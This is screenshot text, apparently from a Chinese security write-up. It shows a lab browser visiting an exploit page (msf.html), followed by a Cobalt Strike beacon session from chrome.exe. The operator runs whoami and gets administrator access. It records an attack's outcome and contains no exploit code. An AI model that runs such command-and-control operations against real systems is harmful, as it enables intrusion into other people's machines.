 关于版本
exploit.html
192.168.1.2/av/msf.ht
不安全 192.168.1.2/av/msf.html
1 个页面无响应
您可以等待该页面恢复响应，也可以退出该页面。
192.168.1.2/av/msf.html
等待 退出网页
Cobalt Strike
Cobalt Strike 视图 攻击 报告 帮助
external internal listener user computer note process pid ar...
192.168.1.109 192.168.1.109 CS Administrator * SERVER-DATA Bid: 1... chrome.exe 2120 x64
日志X Beacon 192.168.1.109@2120 X
[*] Tasked beacon to sleep for 5s (30% jitter)
beacon> shell whoami
[*] Tasked beacon to run: whoami
[+] host called home, sent: 53 bytes
[+] received output:
server-data\administrator
潇湘信安